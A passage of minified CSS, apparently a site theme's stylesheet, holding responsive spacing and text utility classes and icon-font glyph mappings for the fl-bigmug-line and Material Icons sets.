argin-left:3rem!important}.mx-md-5{margin-right:3rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-md-0{padding:0!important}.pt-md-0{padding-top:0!important}.pr-md-0{padding-right:0!important}.pb-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.px-md-0{padding-right:0!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.p-md-1{padding:.25rem!important}.pt-md-1{padding-top:.25rem!important}.pr-md-1{padding-right:.25rem!important}.pb-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.px-md-1{padding-right:.25rem!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2{padding-top:.5rem!important}.pr-md-2{padding-right:.5rem!important}.pb-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.px-md-2{padding-right:.5rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3{padding-top:1rem!important}.pr-md-3{padding-right:1rem!important}.pb-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.px-md-3{padding-right:1rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4{padding-top:1.5rem!important}.pr-md-4{padding-right:1.5rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.px-md-4{padding-right:1.5rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5{padding-top:3rem!important}.pr-md-5{padding-right:3rem!important}.pb-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.px-md-5{padding-right:3rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto{margin-top:auto!important}.mr-md-auto{margin-right:auto!important}.mb-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}.mx-md-auto{margin-right:auto!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0{margin-top:0!important}.mr-lg-0{margin-right:0!important}.mb-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.mx-lg-0{margin-right:0!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1{margin-top:.25rem!important}.mr-lg-1{margin-right:.25rem!important}.mb-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.mx-lg-1{margin-right:.25rem!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2{margin-top:.5rem!important}.mr-lg-2{margin-right:.5rem!important}.mb-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.mx-lg-2{margin-right:.5rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3{margin-top:1rem!important}.mr-lg-3{margin-right:1rem!important}.mb-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.mx-lg-3{margin-right:1rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4{margin-top:1.5rem!important}.mr-lg-4{margin-right:1.5rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.mx-lg-4{margin-right:1.5rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5{margin-top:3rem!important}.mr-lg-5{margin-right:3rem!important}.mb-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.mx-lg-5{margin-right:3rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0{padding-top:0!important}.pr-lg-0{padding-right:0!important}.pb-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.px-lg-0{padding-right:0!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1{padding-top:.25rem!important}.pr-lg-1{padding-right:.25rem!important}.pb-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.px-lg-1{padding-right:.25rem!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2{padding-top:.5rem!important}.pr-lg-2{padding-right:.5rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.px-lg-2{padding-right:.5rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3{padding-top:1rem!important}.pr-lg-3{padding-right:1rem!important}.pb-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.px-lg-3{padding-right:1rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4{padding-top:1.5rem!important}.pr-lg-4{padding-right:1.5rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.px-lg-4{padding-right:1.5rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5{padding-top:3rem!important}.pr-lg-5{padding-right:3rem!important}.pb-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.px-lg-5{padding-right:3rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto{margin-top:auto!important}.mr-lg-auto{margin-right:auto!important}.mb-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}.mx-lg-auto{margin-right:auto!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0{margin-top:0!important}.mr-xl-0{margin-right:0!important}.mb-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.mx-xl-0{margin-right:0!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1{margin-top:.25rem!important}.mr-xl-1{margin-right:.25rem!important}.mb-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.mx-xl-1{margin-right:.25rem!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2{margin-top:.5rem!important}.mr-xl-2{margin-right:.5rem!important}.mb-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.mx-xl-2{margin-right:.5rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3{margin-top:1rem!important}.mr-xl-3{margin-right:1rem!important}.mb-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.mx-xl-3{margin-right:1rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4{margin-top:1.5rem!important}.mr-xl-4{margin-right:1.5rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.mx-xl-4{margin-right:1.5rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5{margin-top:3rem!important}.mr-xl-5{margin-right:3rem!important}.mb-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.mx-xl-5{margin-right:3rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0{padding-top:0!important}.pr-xl-0{padding-right:0!important}.pb-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.px-xl-0{padding-right:0!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1{padding-top:.25rem!important}.pr-xl-1{padding-right:.25rem!important}.pb-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.px-xl-1{padding-right:.25rem!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2{padding-top:.5rem!important}.pr-xl-2{padding-right:.5rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.px-xl-2{padding-right:.5rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3{padding-top:1rem!important}.pr-xl-3{padding-right:1rem!important}.pb-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.px-xl-3{padding-right:1rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4{padding-top:1.5rem!important}.pr-xl-4{padding-right:1.5rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.px-xl-4{padding-right:1.5rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5{padding-top:3rem!important}.pr-xl-5{padding-right:3rem!important}.pb-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.px-xl-5{padding-right:3rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto{margin-top:auto!important}.mr-xl-auto{margin-right:auto!important}.mb-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}.mx-xl-auto{margin-right:auto!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-muted{color:#bdbdbd!important}a.text-muted:focus,a.text-muted:hover{color:#a4a4a4!important}.text-primary{color:#fe9f38!important}a.text-primary:focus,a.text-primary:hover{color:#fe8705!important}.text-success{color:#4cbb6c!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#102747!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#07101d!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:fl-bigmug-line;src:url(../css/75e31c5a75a47abb97c06b128fb11c8f.eot);src:url(../css/75e31c5a75a47abb97c06b128fb11c8f.eot#iefix) format("embedded-opentype"),url(../css/aacdd360f205807c20cdb5afbef8b6ce.woff) format("woff"),url(../css/f80ecac1df63902ef472a0a6c0490581.ttf) format("truetype"),url(../css/12f2e232c96864658c7ec10769ab589c.svg) format("svg");font-weight:400;font-style:normal}.fl-bigmug-line-ico,[class*=" fl-bigmug-line-"]:after,[class*=" fl-bigmug-line-"]:before,[class^=fl-bigmug-line-]:after,[class^=fl-bigmug-line-]:before{font-family:fl-bigmug-line;font-size:inherit;font-weight:400;font-style:normal}.fl-bigmug-line-add137:before{content:"\E000"}.fl-bigmug-line-add139:before{content:"\E001"}.fl-bigmug-line-add149:before{content:"\E002"}.fl-bigmug-line-airplane86:before{content:"\E003"}.fl-bigmug-line-alarm31:before{content:"\E004"}.fl-bigmug-line-arrow592:before{content:"\E005"}.fl-bigmug-line-attach8:before{content:"\E006"}.fl-bigmug-line-attachment15:before{content:"\E007"}.fl-bigmug-line-audio46:before{content:"\E008"}.fl-bigmug-line-back44:before{content:"\E009"}.fl-bigmug-line-back46:before{content:"\E00A"}.fl-bigmug-line-big104:before{content:"\E00B"}.fl-bigmug-line-book188:before{content:"\E00C"}.fl-bigmug-line-bookmark28:before{content:"\E00D"}.fl-bigmug-line-bottle34:before{content:"\E00E"}.fl-bigmug-line-button5:before{content:"\E00F"}.fl-bigmug-line-buttons5:before{content:"\E010"}.fl-bigmug-line-cellphone55:before{content:"\E011"}.fl-bigmug-line-cellular9:before{content:"\E012"}.fl-bigmug-line-center10:before{content:"\E013"}.fl-bigmug-line-chat51:before{content:"\E014"}.fl-bigmug-line-chat55:before{content:"\E015"}.fl-bigmug-line-checkmark14:before{content:"\E016"}.fl-bigmug-line-checkmark15:before{content:"\E017"}.fl-bigmug-line-checkmark16:before{content:"\E018"}.fl-bigmug-line-circular220:before{content:"\E019"}.fl-bigmug-line-circular224:before{content:"\E01A"}.fl-bigmug-line-circular228:before{content:"\E01B"}.fl-bigmug-line-circular229:before{content:"\E01C"}.fl-bigmug-line-clipboard68:before{content:"\E01D"}.fl-bigmug-line-close42:before{content:"\E01E"}.fl-bigmug-line-cloud255:before{content:"\E01F"}.fl-bigmug-line-cloud260:before{content:"\E020"}.fl-bigmug-line-cocktail26:before{content:"\E021"}.fl-bigmug-line-code30:before{content:"\E022"}.fl-bigmug-line-collapse5:before{content:"\E023"}.fl-bigmug-line-comment45:before{content:"\E024"}.fl-bigmug-line-compass80:before{content:"\E025"}.fl-bigmug-line-contract5:before{content:"\E026"}.fl-bigmug-line-copy23:before{content:"\E027"}.fl-bigmug-line-crescent23:before{content:"\E028"}.fl-bigmug-line-cropping1:before{content:"\E029"}.fl-bigmug-line-cross81:before{content:"\E02A"}.fl-bigmug-line-cross83:before{content:"\E02B"}.fl-bigmug-line-cube29:before{content:"\E02C"}.fl-bigmug-line-double97:before{content:"\E02D"}.fl-bigmug-line-double98:before{content:"\E02E"}.fl-bigmug-line-double99:before{content:"\E02F"}.fl-bigmug-line-down55:before{content:"\E030"}.fl-bigmug-line-down56:before{content:"\E031"}.fl-bigmug-line-down58:before{content:"\E032"}.fl-bigmug-line-down59:before{content:"\E033"}.fl-bigmug-line-down64:before{content:"\E034"}.fl-bigmug-line-download136:before{content:"\E035"}.fl-bigmug-line-download142:before{content:"\E036"}.fl-bigmug-line-download146:before{content:"\E037"}.fl-bigmug-line-download147:before{content:"\E038"}.fl-bigmug-line-download148:before{content:"\E039"}.fl-bigmug-line-electrical17:before{content:"\E03A"}.fl-bigmug-line-electronic57:before{content:"\E03B"}.fl-bigmug-line-email64:before{content:"\E03C"}.fl-bigmug-line-email67:before{content:"\E03D"}.fl-bigmug-line-equalization3:before{content:"\E03E"}.fl-bigmug-line-equalizer26:before{content:"\E03F"}.fl-bigmug-line-event6:before{content:"\E040"}.fl-bigmug-line-expand25:before{content:"\E041"}.fl-bigmug-line-expanding2:before{content:"\E042"}.fl-bigmug-line-fast33:before{content:"\E043"}.fl-bigmug-line-favourites5:before{content:"\E044"}.fl-bigmug-line-file68:before{content:"\E045"}.fl-bigmug-line-file69:before{content:"\E046"}.fl-bigmug-line-film57:before{content:"\E047"}.fl-bigmug-line-flag53:before{content:"\E048"}.fl-bigmug-line-fog10:before{content:"\E049"}.fl-bigmug-line-foggy3:before{content:"\E04A"}.fl-bigmug-line-folder173:before{content:"\E04B"}.fl-bigmug-line-fork34:before{content:"\E04C"}.fl-bigmug-line-four87:before{content:"\E04D"}.fl-bigmug-line-full40:before{content:"\E04E"}.fl-bigmug-line-games32:before{content:"\E04F"}.fl-bigmug-line-gear30:before{content:"\E050"}.fl-bigmug-line-giftbox54:before{content:"\E051"}.fl-bigmug-line-graphical8:before{content:"\E052"}.fl-bigmug-line-headphones32:before{content:"\E053"}.fl-bigmug-line-hot67:before{content:"\E054"}.fl-bigmug-line-images21:before{content:"\E055"}.fl-bigmug-line-ink12:before{content:"\E056"}.fl-bigmug-line-label25:before{content:"\E057"}.fl-bigmug-line-left144:before{content:"\E058"}.fl-bigmug-line-left145:before{content:"\E059"}.fl-bigmug-line-left146:before{content:"\E05A"}.fl-bigmug-line-left148:before{content:"\E05B"}.fl-bigmug-line-left152:before{content:"\E05C"}.fl-bigmug-line-left153:before{content:"\E05D"}.fl-bigmug-line-left158:before{content:"\E05E"}.fl-bigmug-line-left159:before{content:"\E05F"}.fl-bigmug-line-like51:before{content:"\E060"}.fl-bigmug-line-link52:before{content:"\E061"}.fl-bigmug-line-list63:before{content:"\E062"}.fl-bigmug-line-list65:before{content:"\E063"}.fl-bigmug-line-lock64:before{content:"\E064"}.fl-bigmug-line-login12:before{content:"\E065"}.fl-bigmug-line-login9:before{content:"\E066"}.fl-bigmug-line-map87:before{content:"\E067"}.fl-bigmug-line-megaphone11:before{content:"\E068"}.fl-bigmug-line-men25:before{content:"\E069"}.fl-bigmug-line-menu40:before{content:"\E06A"}.fl-bigmug-line-menu41:before{content:"\E06B"}.fl-bigmug-line-microphone76:before{content:"\E06C"}.fl-bigmug-line-microphone77:before{content:"\E06D"}.fl-bigmug-line-minus79:before{content:"\E06E"}.fl-bigmug-line-minus80:before{content:"\E06F"}.fl-bigmug-line-minus83:before{content:"\E070"}.fl-bigmug-line-minus86:before{content:"\E071"}.fl-bigmug-line-monitor74:before{content:"\E072"}.fl-bigmug-line-music218:before{content:"\E073"}.fl-bigmug-line-music219:before{content:"\E074"}.fl-bigmug-line-music221:before{content:"\E075"}.fl-bigmug-line-musical100:before{content:"\E076"}.fl-bigmug-line-musical98:before{content:"\E077"}.fl-bigmug-line-mute34:before{content:"\E078"}.fl-bigmug-line-new83:before{content:"\E079"}.fl-bigmug-line-nine16:before{content:"\E07A"}.fl-bigmug-line-note35:before{content:"\E07B"}.fl-bigmug-line-notebook41:before{content:"\E07C"}.fl-bigmug-line-notification4:before{content:"\E07D"}.fl-bigmug-line-notification5:before{content:"\E07E"}.fl-bigmug-line-opened25:before{content:"\E07F"}.fl-bigmug-line-oval34:before{content:"\E080"}.fl-bigmug-line-paintbrush9:before{content:"\E081"}.fl-bigmug-line-paper122:before{content:"\E082"}.fl-bigmug-line-pause37:before{content:"\E083"}.fl-bigmug-line-pencil85:before{content:"\E084"}.fl-bigmug-line-phone351:before{content:"\E085"}.fl-bigmug-line-photo181:before{content:"\E086"}.fl-bigmug-line-pin42:before{content:"\E087"}.fl-bigmug-line-planetary2:before{content:"\E088"}.fl-bigmug-line-play83:before{content:"\E089"}.fl-bigmug-line-portfolio23:before{content:"\E08A"}.fl-bigmug-line-print34:before{content:"\E08B"}.fl-bigmug-line-radio46:before{content:"\E08C"}.fl-bigmug-line-rain30:before{content:"\E08D"}.fl-bigmug-line-rectangular78:before{content:"\E08E"}.fl-bigmug-line-recycling10:before{content:"\E08F"}.fl-bigmug-line-rewind37:before{content:"\E090"}.fl-bigmug-line-right139:before{content:"\E091"}.fl-bigmug-line-right141:before{content:"\E092"}.fl-bigmug-line-right142:before{content:"\E093"}.fl-bigmug-line-right144:before{content:"\E094"}.fl-bigmug-line-right148:before{content:"\E095"}.fl-bigmug-line-right153:before{content:"\E096"}.fl-bigmug-line-right154:before{content:"\E097"}.fl-bigmug-line-right156:before{content:"\E098"}.fl-bigmug-line-rounded51:before{content:"\E099"}.fl-bigmug-line-sand14:before{content:"\E09A"}.fl-bigmug-line-save15:before{content:"\E09B"}.fl-bigmug-line-search74:before{content:"\E09C"}.fl-bigmug-line-search78:before{content:"\E09D"}.fl-bigmug-line-share27:before{content:"\E09E"}.fl-bigmug-line-shopping198:before{content:"\E09F"}.fl-bigmug-line-shopping199:before{content:"\E0A0"}.fl-bigmug-line-shopping202:before{content:"\E0A1"}.fl-bigmug-line-shopping204:before{content:"\E0A2"}.fl-bigmug-line-shuffle17:before{content:"\E0A3"}.fl-bigmug-line-sort47:before{content:"\E0A4"}.fl-bigmug-line-sort48:before{content:"\E0A5"}.fl-bigmug-line-speaker75:before{content:"\E0A6"}.fl-bigmug-line-speaker80:before{content:"\E0A7"}.fl-bigmug-line-speaker81:before{content:"\E0A8"}.fl-bigmug-line-speaker86:before{content:"\E0A9"}.fl-bigmug-line-speaker87:before{content:"\E0AA"}.fl-bigmug-line-speech96:before{content:"\E0AB"}.fl-bigmug-line-square152:before{content:"\E0AC"}.fl-bigmug-line-square156:before{content:"\E0AD"}.fl-bigmug-line-square160:before{content:"\E0AE"}.fl-bigmug-line-store10:before{content:"\E0AF"}.fl-bigmug-line-sun81:before{content:"\E0B0"}.fl-bigmug-line-sunrise3:before{content:"\E0B1"}.fl-bigmug-line-switch23:before{content:"\E0B2"}.fl-bigmug-line-switch24:before{content:"\E0B3"}.fl-bigmug-line-tag47:before{content:"\E0B4"}.fl-bigmug-line-television20:before{content:"\E0B5"}.fl-bigmug-line-text108:before{content:"\E0B6"}.fl-bigmug-line-text109:before{content:"\E0B7"}.fl-bigmug-line-three142:before{content:"\E0B8"}.fl-bigmug-line-timer35:before{content:"\E0B9"}.fl-bigmug-line-tool16:before{content:"\E0BA"}.fl-bigmug-line-triangle33:before{content:"\E0BB"}.fl-bigmug-line-trophy55:before{content:"\E0BC"}.fl-bigmug-line-two311:before{content:"\E0BD"}.fl-bigmug-line-two316:before{content:"\E0BE"}.fl-bigmug-line-two317:before{content:"\E0BF"}.fl-bigmug-line-two319:before{content:"\E0C0"}.fl-bigmug-line-two323:before{content:"\E0C1"}.fl-bigmug-line-unlocked27:before{content:"\E0C2"}.fl-bigmug-line-up100:before{content:"\E0C3"}.fl-bigmug-line-up102:before{content:"\E0C4"}.fl-bigmug-line-up103:before{content:"\E0C5"}.fl-bigmug-line-up104:before{content:"\E0C6"}.fl-bigmug-line-up107:before{content:"\E0C7"}.fl-bigmug-line-up111:before{content:"\E0C8"}.fl-bigmug-line-up112:before{content:"\E0C9"}.fl-bigmug-line-up114:before{content:"\E0CA"}.fl-bigmug-line-up98:before{content:"\E0CB"}.fl-bigmug-line-up99:before{content:"\E0CC"}.fl-bigmug-line-upload91:before{content:"\E0CD"}.fl-bigmug-line-upload92:before{content:"\E0CE"}.fl-bigmug-line-upper8:before{content:"\E0CF"}.fl-bigmug-line-user143:before{content:"\E0D0"}.fl-bigmug-line-user144:before{content:"\E0D1"}.fl-bigmug-line-video163:before{content:"\E0D2"}.fl-bigmug-line-wallet26:before{content:"\E0D3"}.fl-bigmug-line-weather21:before{content:"\E0D4"}.fl-bigmug-line-weekly14:before{content:"\E0D5"}.fl-bigmug-line-weekly15:before{content:"\E0D6"}.fl-bigmug-line-wind24:before{content:"\E0D7"}.fl-bigmug-line-window50:before{content:"\E0D8"}.fl-bigmug-line-winds4:before{content:"\E0D9"}.fl-bigmug-line-wrench66:before{content:"\E0DA"}.fl-bigmug-line-zoom60:before{content:"\E0DB"}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../css/d4a2a257392a5d894b9097cf729fe7e0.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../css/9b590521ff1c8b9fa99942e2253a0f52.woff2) format("woff2"),url(../css/ead0f796431d02360bb912475f68f823.woff) format("woff"),url(../css/d70c3de3129495c146daaa248c542f2f.ttf) format("truetype")}.material-icons-ico,[class*=material-icons-]:before{font-family:Material Icons;font-weight:400;font-style:normal;font-size:inherit}.material-icons-3d_rotation:before{content:"\E84D"}.material-icons-access_alarm:before{content:"\E190"}.material-icons-access_alarms:before{content:"\E191"}.material-icons-access_time:before{content:"\E192"}.material-icons-accessibility:before{content:"\E84E"}.material-icons-account_balance:before{content:"\E84F"}.material-icons-account_balance_wallet:before{content:"\E850"}.material-icons-account_box:before{content:"\E851"}.material-icons-account_circle:before{content:"\E853"}.material-icons-adb:before{content:"\E60E"}.material-icons-add:before{content:"\E145"}.material-icons-add_alarm:before{content:"\E193"}.material-icons-add_alert:before{content:"\E003"}.material-icons-add_box:before{content:"\E146"}.material-icons-add_circle:before{content:"\E147"}.material-icons-add_circle_outline:before{content:"\E148"}.material-icons-add_shopping_cart:before{content:"\E854"}.material-icons-add_to_photos:before{content:"\E39D"}.material-icons-adjust:before{content:"\E39E"}.material-icons-airline_seat_flat:before{content:"\E630"}.material-icons-airline_seat_flat_angled:before{content:"\E631"}.material-icons-airline_seat_individual_suite:before{content:"\E632"}.material-icons-airline_seat_legroom_extra:before{content:"\E633"}.material-icons-airline_seat_legroom_normal:before{content:"\E634"}.material-icons-airline_seat_legroom_reduced:before{content:"\E635"}.material-icons-airline_seat_recline_extra:before{content:"\E636"}.material-icons-airline_seat_recline_normal:before{content:"\E637"}.material-icons-airplanemode_active:before{content:"\E195"}.material-icons-airplanemode_inactive:before{content:"\E194"}.material-icons-airplay:before{content:"\E055"}.material-icons-alarm:before{content:"\E855"}.material-icons-alarm_add:before{content:"\E856"}.material-icons-alarm_off:before{content:"\E857"}.material-icons-alarm_on:before{content:"\E858"}.material-icons-album:before{content:"\E019"}.material-icons-android:before{content:"\E859"}.material-icons-announcement:before{content:"\E85A"}.material-icons-apps:before{content:"\E5C3"}.material-icons-archive:before{content:"\E149"}.material-icons-arrow_back:before{content:"\E5C4"}.material-icons-arrow_drop_down:before{content:"\E5C5"}.material-icons-arrow_drop_down_circle:before{content:"\E5C6"}.material-icons-arrow_drop_up:before{content:"\E5C7"}.material-icons-arrow_forward:before{content:"\E5C8"}.material-icons-aspect_ratio:before{content:"\E85B"}.material-icons-assessment:before{content:"\E85C"}.material-icons-assignment:before{content:"\E85D"}.material-icons-assignment_ind:before{content:"\E85E"}.material-icons-assignment_late:before{content:"\E85F"}.material-icons-assignment_return:before{content:"\E860"}.material-icons-assignment_returned:before{content:"\E861"}.material-icons-assignment_turned_in:before{content:"\E862"}.material-icons-assistant:before{content:"\E39F"}.material-icons-assistant_photo:before{content:"\E3A0"}.material-icons-attach_file:before{content:"\E226"}.material-icons-attach_money:before{content:"\E227"}.material-icons-attachment:before{content:"\E2BC"}.material-icons-audiotrack:before{content:"\E3A1"}.material-icons-autorenew:before{content:"\E863"}.material-icons-av_timer:before{content:"\E01B"}.material-icons-backspace:before{content:"\E14A"}.material-icons-backup:before{content:"\E864"}.material-icons-battery_alert:before{content:"\E19C"}.material-icons-battery_charging_full:before{content:"\E1A3"}.material-icons-battery_full:before{content:"\E1A4"}.material-icons-battery_std:before{content:"\E1A5"}.material-icons-battery_unknown:before{content:"\E1A6"}.material-icons-beenhere:before{content:"\E52D"}.material-icons-block:before{content:"\E14B"}.material-icons-bluetooth:before{content:"\E1A7"}.material-icons-bluetooth_audio:before{content:"\E60F"}.material-icons-bluetooth_connected:before{content:"\E1A8"}.material-icons-bluetooth_disabled:before{content:"\E1A9"}.material-icons-bluetooth_searching:before{content:"\E1AA"}.material-icons-blur_circular:before{content:"\E3A2"}.material-icons-blur_linear:before{content:"\E3A3"}.material-icons-blur_off:before{content:"\E3A4"}.material-icons-blur_on:before{content:"\E3A5"}.material-icons-book:before{content:"\E865"}.material-icons-bookmark:before{content:"\E866"}.material-icons-bookmark_border:before{content:"\E867"}.material-icons-border_all:before{content:"\E228"}.material-icons-border_bottom:before{content:"\E229"}.material-icons-border_clear:before{content:"\E22A"}.material-icons-border_color:before{content:"\E22B"}.material-icons-border_horizontal:before{content:"\E22C"}.material-icons-border_inner:before{content:"\E22D"}.material-icons-border_left:before{content:"\E22E"}.material-icons-border_outer:before{content:"\E22F"}.material-icons-border_right:before{content:"\E230"}.material-icons-border_style:before{content:"\E231"}.material-icons-border_top:before{content:"\E232"}.material-icons-border_vertical:before{content:"\E233"}.material-icons-brightness_1:before{content:"\E3A6"}.material-icons-brightness_2